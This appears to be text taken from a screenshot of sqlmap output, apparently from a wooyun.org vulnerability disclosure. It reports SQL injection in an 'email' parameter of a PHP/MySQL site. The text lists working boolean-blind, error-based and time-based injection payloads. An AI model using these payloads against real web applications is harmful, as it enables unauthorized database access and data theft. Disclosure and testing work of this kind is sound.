 [22:21:06] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Parameter: email (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: email=a' AND 8848=8848 AND 'fiYs'='fiYs
Type: error-based
Title: MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY cl
ause
Payload: email=a' AND (SELECT 5501 FROM(SELECT COUNT(*),CONCAT(0x716b717171,
(SELECT (ELT(5501=5501,1))),0x71707a6b71,FLOOR(RAND(0)*2))x FROM INFORMATION_SCH
EMA.CHARACTER_SETS GROUP BY x)a) AND 'LbcU'='LbcU
Type: AND/OR time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
Payload: email=a' AND (SELECT * FROM (SELECT(SLEEP(5)))Egln) AND 'spFs'='spF
s
---
[22:21:06] [INFO] the back-end DBMS is MySQL
web application technology: Nginx, PHP 5.2.14
back-end DBMS: MySQL 5.0
www.wooyun.org